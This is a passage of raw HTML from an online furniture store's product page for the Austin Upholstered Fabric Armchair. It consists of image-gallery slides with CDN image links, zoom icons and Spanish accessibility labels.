//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618313301">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618214997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618214997"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618214997">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618247765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618247765"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618247765">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618280533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618280533"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618280533">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618346069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618346069"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618346069">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618378837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618378837"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
